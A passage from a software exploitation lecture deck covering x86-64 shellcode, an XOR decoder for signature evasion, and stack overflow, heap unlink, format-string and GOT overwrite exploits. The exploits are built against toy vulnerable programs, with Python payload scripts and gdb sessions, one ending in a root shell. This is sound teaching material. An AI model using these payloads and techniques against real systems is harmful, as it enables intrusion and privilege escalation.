We'll place our payload on the stack
Requires that the stack is executable
Where to place the address of the payload?

Slide 86
Shellcode
void launch_shell(void) {
char path[] = "/bin/sh";
char* argv[] = { path, NULL, };
char* envp[] = { NULL, };
execve(path, argv, envp);
}
int main(int argc, char** argv) {
launch_shell();
return 0;
}

Slide 87
Shellcode (Take 1)
launch_shell:
push rbp
mov rbp, rsp
sub rsp, 0x50
lea rax, [rbp-0x28]
lea rsi, [rbp-0x20]
lea rcx, [rbp-0x8]
mov edx, 0x0
movabs rdi, 0x8
mov r8, qword ptr ds:0x400704
mov qword ptr [rbp-0x8], r8
mov qword ptr [rbp-0x20], rcx
mov qword ptr [rbp-0x18], 0x0
mov r8, rax
mov qword ptr [rbp-0x30], rdi
mov rdi, r8
mov qword ptr [rbp-0x38], rsi
mov esi, edx
mov rdx, qword ptr [rbp-0x30]
mov qword ptr [rbp-0x40], rax
mov qword ptr [rbp-0x48], rcx
call memset
mov rdi, qword ptr [rbp-0x48]
mov rsi, qword ptr [rbp-0x38]
mov rdx, qword ptr [rbp-0x40]
call execve
mov dword ptr [rbp-0x4c], eax
add rsp, 0x50
pop rbp
ret
Notes:
Mostly what we want, but can anyone spot the problems?

Slide 88
Shellcode Analysis
The previous listing is close, but has problems
It references "/bin/sh" in the data segment
It calls memset and execve in libc
It is verbose
We want to be as self-contained as possible
i.e., position-independent, no libc, no data segment
The smaller the better
Might have a small target buffer, or need to place many copies of the payload, or use a NOP sled
Notes:
Why are each of these problems?
Talk about NOP sled later

Slide 89
Shellcode (Take 2)
launch_shell:
sub rsp, 0x100 ; move rsp to a safe location
mov rax, 0x68732f6e69622f ; /bin/sh
mov qword [rsp+0x20], rax ; put /bin/sh pointer on stack
lea rdi, [rsp+0x20] ; get pointer to /bin/sh pointer
mov qword [rsp+0x10], rdi ; put it on the stack
mov qword [rsp+0x18], 0x00 ; terminate argv
mov qword [rsp+0x08], 0x00 ; terminate envp
lea rsi, [rsp+0x10] ; get pointer to argv
lea rdx, [rsp+0x08] ; get pointer to envp
mov rax, 59 ; execve is syscall 59
syscall ; execve(rdi, rsi, rdx)
Notes:
Closer – much smaller, no data segment dependency
But, overflow is performed with strcp

Slide 90
Zero-Clean Shellcode
Our shellcode is full of zeroes!
strcpy stops copying when reaching the end of the input – in this case, a null terminator
Creating "zero-clean" shellcode is a common requirement
Whenever payload is processed by a string operation
Other operations might be performed on your buffer
Your exploit has to account for them
Zero-clean shellcode is only a special case of the more general payload constraint problem
Notes:
Payloads have to satisfy constraints and transformations to reach the vulnerable code in the form you want

Slide 91
Shellcode (Take 3)
> ndisasm -b 64 payload.bin
00000000 4883ECF0 sub rsp,byte -0x10
00000004 4831C9 xor rcx,rcx
00000007 4889CA mov rdx,rcx
0000000A 4889542428 mov [rsp+0x28],rdx
0000000F 48BA2F62696E2F2F
mov rdx,0x68732f2f6e69622f7368
00000019 4889542420 mov [rsp+0x20],rdx
0000001E 488D7C2420 lea rdi,[rsp+0x20]
00000023 48897C2410 mov [rsp+0x10],rdi
00000028 48894C2418 mov [rsp+0x18],rcx
0000002D 48894C2408 mov [rsp+0x8],rcx
00000032 488D742410 lea rsi,[rsp+0x10]
00000037 488D542408 lea rdx,[rsp+0x8]
0000003C 4889C8 mov rax,rcx
0000003F B03B mov al,0x3b
00000041 0F05 syscall
launch_shell:
sub rsp, byte 0xf0
xor rcx, rcx
mov rdx, rcx
mov qword [rsp+0x28], rdx
mov rdx, 0x68732f2f6e69622f
mov qword [rsp+0x20], rdx
lea rdi, [rsp+0x20]
mov qword [rsp+0x10], rdi
mov qword [rsp+0x18], rcx
mov qword [rsp+0x08], rcx
lea rsi, [rsp+0x10]
lea rdx, [rsp+0x08]
mov rax, rcx
mov al, byte 59
syscall

Slide 92
Shellcode Analysis
We're now zero-clean, and this will work
We zero rcx immediately using the xor trick and use it to place zeroes where necessary
We avoid zero-padded constants by using smaller-width instructions
We also saved two bytes (now at 67)
Let's see one more useful trick

Slide 93
Shellcode (Take 4)
BITS 64
launch_shell:
sub rsp, byte 0x78
xor rcx, rcx
mov byte [rel pad], cl
lea rdi, [rel path]
mov qword [rsp+0x10], rdi
mov qword [rsp+0x18], rcx
mov qword [rsp+0x08], rcx
lea rsi, [rsp+0x10]
lea rdx, [rsp+0x08]
mov rax, rcx
mov al, byte 59
syscall
path db '/bin/sh'
pad db 0x0a
Notes:
See the difference from before?

Slide 94
Shellcode Analysis
jmp .str ; jump to our string
.str_ret:
pop eax ; pop addr into eax
; ...
.str:
call .str_ret ; return to payload
db '/bin/sh' ; our string
We referenced position-independent data using RIP-relative addressing
New addition to x86_64 ISA
(But, now we're not zero-clean...)
(A different trick is used on x86, above)

Slide 95
Decoder Loops
Our nice relative addressing re-introduced zeroes
In general, modifying payloads to bypass all transformations doesn't scale
Payload might need to be zero-clean, alphanumeric, double-encoded, ...
Fortunately, there's a general solution to this problem
We will introduce a small decoding loop
Only the loop has to be adjusted, not the entire payload

Slide 96

Decoder Loops
Notes:
What if we re-encode the payload with a fresh key on each use?
Polymorphic shellcode, useful for signature evasion...

Slide 97
Simple Decoder
BITS 64
%define payload_len (60 / 8) + 1 ; payload length / 8
%define key 0xffffffffffffffff ; expanded key
_start:
xor rax, rax ; zero rax
mov rcx, rax ; zero rcx
mov cl, byte payload_len ; set decode length
mov rsi, key ; mov rsi, key
jmp .get_payload ; get payload addr
.payload_ret:
pop rdi ; pop addr
.decode:
mov rdx, qword [rdi+rax*8] ; load current qword
xor rdx, rsi ; decode it
mov qword [rdi+rax*8], rdx ; store decoded qword
inc rax ; increment index
loop .decode ; loop while rcx > 0
jmp .payload ; execute the payload
.get_payload:
call .payload_ret
.payload:
; payload goes here
Notes:
Very simple, more compact and robust decoders exist

Slide 98
Encoded Payload
Uses the jmp–call trick to get the payload address
Loops over encoded payload, decodes qword chunks
A simple brute-force search will provide you a suitable key most of the time
Decoders can be much more complex, of course
Added complexity not worth it here
But, decoders are highly useful in general

Slide 99
Locating the Shellcode
Enough shellcode tricks for now, let's finish the exploit
Where will we put the (possibly encoded) payload?
Since the stack is executable here, let's put it there
What's actually on the stack?

Slide 100

Stack Layout

Slide 101
Locating the Shellcode
In our case, we could go for either the frame copy, or the original argument copy
What problem could we run into if we use the frame buffer copy?
Let's do the latter for this exploit?
How to find the address of the argument buffer?
Could calculate it statically
But, it's faster to debug and pull out the addresses
Notes:
Our exploit could overwrite itself

Slide 102
Locating the Shellcode
> gcc –ggdb -O0 -fPIC -fPIE -fno-stack-protector -z execstack -o vuln vuln.c
> nasm –f bin –o payload.bin payload.asm
> nasm –f bin –o decoder.bin decoder.asm
> ./xor payload.bin 256 > payload.enc
> cat decoder.bin payload.enc > exploit
> gdb vuln
(gdb) b main
Breakpoint 1 at 0x4005d4
(gdb) r "$(cat exploit)"
[repeat below to step to strcpy call]
(gdb) si
0x400611 in main()
1: x/i $rip
=> 0x400611 <main+65>: call 0x4004c0 <strcpy@plt>
(gdb) si
[use finish to immediately return from strcpy]
(gdb) fin
(gdb) p/x $rax
$1 = 0x7fffffffe640

Slide 103
Locating the Saved IP
(gdb) x/2xg $rbp
0x7fffffffe750: 0x0000000000000000 0x00007ffff7a54b05
(gdb) p/x 0x7fffffffe758 - 0x7fffffffe640
$2 = 0x118
We know that rbp + 8 is the address of the saved IP (why?)
Computing the difference between the saved Ip and the buffer address gives us the maximum size of our input before we overwrite the saved IP (here, 0x118)

Slide 104
Locating the Shellcode
(gdb) x/x $rbp - 0x10
0x7fffffffe740: 0x00007fffffffe838
(gdb) x/2xg 0x00007fffffffe838
0x7fffffffe838: 0x00007fffffffeaca 0x00007fffffffeaff
(gdb) x/s 0x00007fffffffeaca
0x7fffffffeaca: ”[...]/stack/vuln”
(gdb) x/8xb 0x00007fffffffeaff
0x7fffffffeaff: 0x48 0x31 0xc0 0x48 0x89 0xc1 0xb1 0x08
In our build, argv is stored in [rbp-0x10]
Chasing pointers, we find argv[0] and argv[1]
We now know enough to build our final payload

Slide 105

Constructing an Exploit

Slide 106
NOP Sleds
Our input will consist of a NOP sled, the payload, and the address of the argv copy of our payload
NOP sleds are used to pad out exploits
Composed of instruction sequences that don't affect proper execution of the attack
Classically the NOP instruction (0x90), but not restricted to that
Why are the called sleds?
Execution slides down the NOPs into your payload
Overwritten return address can be less precise, so long as we land somewhere in the NOP sled
Notes:
Why is needing less precision for return addresses useful?

Slide 107
Constructing an Exploit
import sys, struct
buf_len = 0x118
ret_addr = 0x7fffffffea60
payload = open('exploit').read()
buf = ('\x90' * (buf_len - len(payload))) \
+ payload + struct.pack('<Q', ret_addr)
sys.stdout.write(buf)

Slide 108
Finally
> gdb vuln
(gdb) r ”$(./exploit.py)”
Starting program: [...]/stack/vuln ”$(./exploit.py)”
????????????????????????????????????????????????????[...]
process 62743 is executing new program: /usr/bin/bash
warning: Could not load shared library symbols for linux-vdso.so.1.
Do you need ”set solib-search-path” or ”set sysroot”?
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),[...]

Slide 109
Smashing the Heap
Heap Data Structures
Exploit Construction

Slide 110
Heap-based Overflows
The stack isn't the only target for overflows
The heap is also a popular exploitation target
Completely different beast than stack-based overflows
Much more difficult due to (usually) non-deterministic shape of heap
Many different types of heap overflows
We'll examine one prominent example

Slide 111
Heaps
char* buf = malloc(1024);
// ...
free(buf);
The heap is used to store dynamically allocated data
Managed using the malloc and free family of functions
Heap managers request memory from the kernel via *brk, mmap
Many different heap implementations

Slide 112
Heaps
Implementation | Platform
ptmalloc2 | Linux, HURD (glibc)
SysV AT&T | IRIX, SunOS
Yorktown | AIX
RtlHeap | Windows
tcmalloc | Google and others
jemalloc | FreeBSD, NetBSD, Mozilla
phkmalloc | *BSD
Notes:
ptmalloc also known as dlmalloc (Doug Lea's malloc)
Exploitation details differ depending on the heap implementation
But, targeting vulnerable applications for one platform is still valuable

Slide 113
ptmalloc
Extremely popular malloc (default in glibc)
Stores memory management metadata inline with user data
Stored as small chunks before and after user chunks
(Where have we seen a scheme like this before?)
Aggressive optimizations
Maintains lists of free chunks binned by size
Merges consecutive free chunks to avoid fragmentation

Slide 114
Heap-based Overflows
First demonstrated by Solar Designer in 2000
JPEG COM marker processing vulnerability in Netscape
Proposed a generic way to exploit heap-based overflows
Idea: Attack the memory manager itself, taking advantage of mixed data and control information
Generic since all programs on a platform usually use the default system allocator
Notes:
Of course, programs don't have to, but usually don't unless there's a good reason

Slide 115

Heap Layout
The heap is divided into contiguous memory chunks
Chunks either allocated (in use by user) or free for allocation
Bordered by the wilderness
Each chunk can be split and combined as needed
No two free chunks can be adjacent

Slide 116
Control Blocks
struct malloc_chunk {
size_t prev_size;
size_t size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
}
Each chunk starts with a control block, or boundary tag
Holds chunk management information
16 or 32 bytes, depending on architecture
But, allocated chunks only have half that overhead

Slide 117
Control Blocks
struct malloc_chunk {
size_t prev_size;
size_t size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
}
prev_size
If the previous chunk is free, contains its size
Otherwise, holds user data of the previous chunk

Slide 118
Control Blocks
struct malloc_chunk {
size_t prev_size;
size_t size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
}
size
Equals the requested memory + sizeof(size) rounded up the next multiple of 8
3 LSBs are always free and used for status bits
e.g., PREV_INUSE, IS_MMAPPED

Slide 119
Control Blocks
struct malloc_chunk {
size_t prev_size;
size_t size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
}
fd, bk
Pointers used to link free chunks into double-linked lists
Otherwise, contain user data

Slide 120

Allocated Chunk

Slide 121

Free Chunk

Slide 122

Contiguous Chunks

Slide 123
Memory Allocation
Free chunks are maintained in bins
Double-linked list of chunks
Bins organized by size
Allocation
Bins scanned in increasing order
Return a chunk of exact size, or split a larger one
Deallocation
If chunk borders the wilderness, it is consolidated
If adjacent chunks are free, they are consolidated
Consolidation removes old chunks and reinserts a larger merged chunk

Slide 124
List Handling
#define unlink(P, BK, FD)
When chunks are inserted or removed, their forward and back pointers must be updated
frontlink for inserting chunks
Inlined in latest glibc
unlink for removing chunks
Removes entry P using its pointers FD and BK

Slide 125

unlink
#define unlink(P, BK, FD) { \
BK = P->bk; \
FD = P->fd; \
FD->bk = BK; \
BK->fd = FD; \
}
Notes:
Unlinking middle chunk

Slide 126

unlink
#define unlink(P, BK, FD) { \
BK = P->bk; \
FD = P->fd; \
FD->bk = BK; \
BK->fd = FD; \
}

Slide 127

unlink
#define unlink(P, BK, FD) { \
BK = P->bk; \
FD = P->fd; \
FD->bk = BK; \
BK->fd = FD; \
}

Slide 128

unlink
#define unlink(P, BK, FD) { \
BK = P->bk; \
FD = P->fd; \
FD->bk = BK; \
BK->fd = FD; \
}

Slide 129
unlink Exploits
BK = P->bk;
FD = P->fd;
FD->bk = BK; // *(P->fd + 24) = P->bk;
BK->fd = FD; // *(P->bk + 16) = P->fd;
If the attacker can control the chunk header, he can overwrite an arbitrary memory location with an arbitrary value
For instance, overwrite a saved IP on the stack
Many other possibilities, as we'll see

Slide 130
Basic Exploit Scenario
Vulnerable program allocates two adjacent chunks X, Y
Attacker overflows X, creates two fake free chunks W, Z over Y
When X is freed, it is merged with W and unlink is called
Since W and Z are controlled by the attacker, the attacker controls their fd and bk pointers

Slide 131

unlink Exploit
Attacker drives vulnerable program to allocate two adjacent chunks X and Y

Slide 132

unlink Exploit
Attacker drives vulnerable program to allocate two adjacent chunks X and Y
free(X)
W is examined and Z is found using W + W->size
unlink(W, fd_W, bk_W)
*(fd_W + 24) = bk_W
*(bk_W + 16) = fd_W

Slide 133
Composing the Buffer
Find the address (ADDR) to overwrite with value (VALUE)
First 16 bytes of chunk X overwritten by unlink
Following two bytes jump forward – e.g., jmp 32
Following 24 bytes modified by unlink, frontlink
Then, NOP sled and payload
Then, fake chunk with fd = ADDR - 24, bk = VALUE
Second fake chunk with PREV_INUSE unset

Slide 134
Vulnerable Program
int RecvMsg(int sk) {
MsgHdr hdr;
memset(&hdr, 0, sizeof(hdr));
read(sk, &hdr.len_, 2);
read(sk, &hdr.opts_len_, 2);
char* msg = reinterpret_cast<char*>(malloc(hdr.len_));
char* msg_opts = reinterpret_cast<char*>(malloc(hdr.opts_len_));
char* ptr = msg;
while (1) {
char c;
auto n = read(sk, &c, 1);
if (n < 1 || c == '\n')
break;
*ptr++ = c;
}
free(msg);
return 0;
}

Slide 135
Exploitation
Use gdb to find
Address of the saved IP for RecvMsg
Address of the msg buffer to place NOP sled and payload
Structure the chunks as in the classic unlink exploit
Make sure to include forward jump to bypass the clobbered section of the NOP sled
Reuse the shellcode from the stack exploit as-is

Slide 136
Exploitation
addr_ret_addr = 0x7fffffffe7a8
ret_addr = 0x40c040
payload = open('payload.bin').read()
chk_w =
struct.pack('<qqqq', 1, 65, addr_ret_addr - 24, ret_addr)
+ ('A' * 32)
chk_z = struct.pack( '<qqqq', 1, 65, 0, 0) + ('B' * 32)
buf = struct.pack( '<HH', 256, 256)
+ ('\x90' * 48)
+ '\xeb\x1e'
+ ('\x90' * (206 - len(payload)))
+ payload
+ chk_w
+ chk_z
+ '\n'
sys.stdout.write(buf)

Slide 137
Inspecting the Heap
(gdb) c
Breakpoint 2, RecvMsg(sk=0) at vuln.cpp:28
28 free(msg);
(gdb) n
(gdb) x/32xg 0x40c040
0x40c040: 0x9090909090901eeb 0x9090909090909090
0x40c050: 0x00007fffffffe790 0x9090909090909090
0x40c060: 0x9090909090909090 0x9090909090909090
[...]
0x40c0c0: 0x9090909090909090 0x9090909090909090
0x40c0d0: 0x78ec834890909090 0x00002e0d88c93148
0x40c0e0: 0x000000203d8d4800 0x4c894810247c8948
0x40c0f0: 0x4808244c89481824 0x24548d481024748d
0x40c100: 0x050f3bb0c8894808 0x0168732f6e69622f
0x40c110: 0x0000000000000001 0x0000000000000041
0x40c120: 0x00007fffffffe790 0x000000000040c040
0x40c130: 0x4141414141414141 0x4141414141414141

Slide 138
Comments
Exploiting the heap is more difficult than the stack
Heap layout depends on runtime behavior of the program
Depending on program inputs, chunks might or might not be allocated in the required pattern
And, location of chunks might be unpredictable
(Problematic if payload is on the heap)
Some techniques exist to mitigate these difficulties
Allocating many chunks
Heap spraying (more later)

Slide 139
More Vulnerabilities
Integer Overflows
Format Strings
Function Pointers, PLT, dtors, vtables

Slide 140
More Vulnerabilities
The stack and the heap are classic exploitation targets, but by no means the only ones
In this section, we'll cover some more major classes
Integer overflows
Format strings
Function pointers

Slide 141
Integer Overflows
Class of bugs resulting from limitations of integer presentations
Integer overflows don't directly lead to buffer overflows
But, can be used to bypass bounds checks
Can result in unintended execution paths or incorrect computations with security implications

Slide 142
Integer Representation
Recall that integers are represented as fixed-width binary numbers
Arithmetic performed mod 2^{W}
What happens when an integer is too large to represent?
Undefined behavior
Compilers can do anything they like!
In practice, overflows are ignored, and computation continues
Perhaps with incorrect results...

Slide 143
Integer Overflows
x = 0xffffffff;
y = 1;
r = x + y;
Notes:
Unsigned arithmetic results in wraparound

Slide 144
Width Overflows
uint32_t x = 0x10000;
uint16_t y = 1;
uint16_t z = x + y; // z = ?
Width overflows occur when assignments are made to variables that can't store the result
Integer promotion
Computation involving two variables x, y where width(x) > width(y)
y is promoted such that width(x) = width(y)
Integer demotion
Computation truncated to width of destination

Slide 145
Sign Overflows
memcpy(void *, void *, unsigned int)
int f(char* buf, int len) {
char dst_buf[64];
if (len > 64)
return 1;
memcpy(dst_buf, buf, len);
return 0;
}
Sign overflows occur when an unsigned variable is treated as signed, or vice-versa
Can occur when mixing signed and unsigned variables in an expression
Or, wraparound when performing arithmetic

Slide 146
Sign Overflows
int g(int sk, char* out, int out_len) {
char x_buf[256], y_buf[256];
unsigned int x_len, y_len;
recv(sk, &x_len, sizeof(x_len));
recv(sk, &y_len, sizeof(y_len));
int total_len = x_len + y_len;
if (total_len > out_len)
return -1;
memcpy(out, x_buf, x_len);
memcpy(out + x_len, y_buf, y_len);
return 0;
}

Slide 147
Format Strings
int printf(const char* format, ...);
The *printf family of functions is used to format string data
The format string controls presentation
Contains a mixture of static data and variable placeholders
Placeholders have a grammar
%<pos><flags><out-width><prec><in-width><conv>
Variables passed as additional arguments

Slide 148
Format Strings
Many formatting directives
%s – print string data
%d – print decimal number
%x – print hexadecimal number
%p – print a pointer
%n – write the number of bytes output to the stream
If an attacker can control a format string, any location in memory can be overwritten
All members of the printf family are vulnerable
fprintf, sprintf, etc.

Slide 149
Format Strings
%n directive is special
Others simply print a value from the stack
%n writes the number of bytes printed so far to an address on the stack
Attack requirements
Control the number of bytes written (value to write)
Control the destination address

Slide 150
Vulnerable Program
int main(int argc, char** argv) {
char buf[256];
snprintf(buf, sizeof(buf), argv[1]);
printf("buf = %s\n", buf);
return 0;
}
> ./vuln hello
buf = hello
> ./vuln 'hello %x %x %x %x %x'
buf = hello ffffd7fc 3df6174 f7f35b46 100 80499d4

Slide 151

Vulnerable Program

Slide 152
Vulnerable Program
(gdb) r ’hello %x %x %x %x %x’
Breakpoint 1, 0xf7d18450 in snprintf ()
(gdb) x/8xw $esp
0xffffd7dc: 0x0804869e 0xffffd800 0x00000100 0xffffdb4f
0xffffd7ec: 0xffffd7fc 0x03df6174 0xf7f35b46 0x00000100

Slide 153
Exploitation
(gdb)r’AAAA%x%x%x%x%x%x’ buf = AAAA ffffd7fc 3df6174 f7f35b46 100 80499d4 41414141
By printing up the stack, we can find a known sequence of bytes
But, so far we can only print data...

Slide 154
Exploitation
(gdb)r’AAAA%x%x%x%x%x%n’
Program received signal SIGSEGV, Segmentation fault.
0xf7d13410 in vfprintf () from /usr/lib32/libc.so.6
(gdb) x/i $eip
=> 0xf7d13410: mov DWORD PTR [eax],ecx
(gdb) p/x $eax
$1 = 0x41414141
We can use %n to write the number of bytes written so far to an address we control

Slide 155
Exploitation
Choose the address of data to overwrite
Write that address to the stack
Find that address on the stack
Print stack using %x
Or, use gdb
Use %n to write data to the address

Slide 156
Constructing a Value
(gdb) r ’%032x’
buf = 000000000000000000000000ffffd80c
To control the number of bytes written, we must print that number of bytes
Padding useful to increase number
e.g., %32x prints at least 32 characters

Slide 157

Writing Large Values
Usually, a large value is needed
Addresses usually, well, large values
Trying to print millions of characters isn't feasible
Solution: Write value in multiple passes
i.e., write two bytes or a byte at a time
Writes must be ordered by value, not by address
Value must take previous values into account
Each write needs a separate address on the stack

Slide 158
Exploitation
Value you want to write (split in two)
v0 = 0x1111 - 8
v1 = 0x2222 - v0 - 8
base_addr = 0xffffd7cc
base_off = 6
buf = struct.pack('<II', base_addr, base_addr + 2)
buf += '%0{0}x%{2}$hn%0{1}x%{3}$hn'.format(
v0,
v1,
base_off,
base_off + 1)
sys.stdout.write(buf)
$ python gen_fmt_str.py
XXXXXXXX%04361x%6$hn%08465x%7$hn
Address you want to write the value to
<num>$ means “use parameter <num>”

Slide 159
Exploitation
(gdb) r ”$(cat input)”
Breakpoint 1, 0xf7d18450 in snprintf ()
(gdb) x/xw 0xffffd7cc
0xffffd7cc: 0x0804869e
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x22221111 in ?? ()
(gdb) x/xw $esp - 4
0xffffd7cc: 0x22221111

Slide 160
Function Pointers
So far, we've considered several ways of hijacking function returns
Overflowing stack buffers
Tricking the heap manager using fake chunks
But, any function pointer can be used to hijack control flow
PLT entries
ctors, dtors
vtable entries

Slide 161
PLT
Dynamically-linked executables reference external (library) functions
But, it isn't known at link time where those functions will be located
Procedure Linkage Table (PLT)
Along with the Global Offset Table (GOT), used to implement runtime function resolution
External function addresses cached

Slide 162
PLT Entries
PLT references writable function pointers in the GOT
These pointers are prime targets for hijacking execution
Often, the PLT is conveniently mapped at a fixed address
Exploitation
Overwrite a PLT entry to point to attacker code
Drive the program execution to use the overwritten external function address in the PLT

Slide 163

Function Resolution

Slide 164

Function Resolution

Slide 165

Function Resolution

Slide 166
PLT Entries
(gdb) si
1: x/i $eip
0x8048699: call 0x8048490 <snprintf@plt>
(gdb) si
1: x/i $eip
=> 0x8048490: jmp DWORD PTR ds:0x80499e8
(gdb) x/xw 0x80499e8
0x80499e8 <snprintf@got.plt>: 0x08048496
(gdb) si
1: x/i $eip
=> 0x8048496: push 0x10
(gdb) si
1: x/i $eip
=> 0x804849b: jmp 0x8048460
(gdb) fin
(gdb) x/xw 0x80499e8
0x80499e8 <snprintf@got.plt>: 0xf7d18450
(gdb) x/4i 0xf7d18450
0xf7d18450 <snprintf>: push ebx
0xf7d18451 <snprintf+1>: sub esp,0x18

Slide 167
Vulnerable Program
int main(int argc, char** argv) {
char buf[256];
snprintf(buf, sizeof(buf), argv[1]);
printf("buf = %s\n", buf);
return 0;
}
We'll use a format string exploit to overwrite the PLT entry for printf

Slide 168
Exploitation
(gdb) x/3i ’printf@plt’
0x80484a0: jmp DWORD PTR ds:0x80499ec
0x80484a6: push 0x18
0x80484ab: jmp 0x8048460
We want to place the address of our payload in printf's GOT entry

Slide 169
Exploitation
v0 = 0x1111 - 8
v1 = 0x2222 - v0 - 8
base_addr = 0x80499ec
base_off = 6
buf = struct.pack('<II', base_addr, base_addr + 2)
buf += '%0{0}x%{2}$hn%0{1}x%{3}$hn'.format(
v0,
v1,
base_off,
base_off + 1)
sys.stdout.write(buf)

Slide 170
Exploitation
(gdb) r
Breakpoint 1, main (argc=2, argv=0xffffd9b4)
9 snprintf(buf, sizeof(buf), argv[1]);
(gdb) x/x 0x80499ec
0x80499ec <printf@got.plt>: 0x080484a6
(gdb) n
10 printf(”buf = %s\n”, buf);
(gdb) x/x 0x80499ec
0x80499ec <printf@got.plt>: 0x22221111
(gdb) n
Program received signal SIGSEGV, Segmentation fault.
0x22221111 in ?? ()

Slide 171
ctors, dtors
There are (more) generic pointers lying around in memory
Constructors (ctors)
Functions registered to execute prior to main
Destructors (dtors)
Functions registered to execute after main

Slide 172
ctors, dtors
void vuln_init(void) __attribute__((constructor));
void vuln_init(void) {
printf("starting up\n");
}
void vuln_fini(void) __attribute__((destructor));
void vuln_fini(void) {
printf("cleaning up\n");
}
int main(int argc, char** argv) {
char buf[256];
snprintf(buf, sizeof(buf), argv[1]);
printf("buf = %s\n", buf);
return 0;
}

Slide 173
ctors, dtors
> ./vuln blah
starting up
buf = blah
cleaning up
The compiler automatically registered our init and fini functions for execution as constructors and destructors
Initialization and finalization are handled by the C runtime (part of libc)

Slide 174
_start
_start:
xor ebp, ebp ; clear frame pointer
pop esi ; get argc
mov ecx, esp ; get argv
and esp, 0xfffffff0 ; align the stack
push eax
push esp
push edx
push 0x80487b0 ; push __libc_csu_fini
push 0x8048740 ; push __libc_csu_init
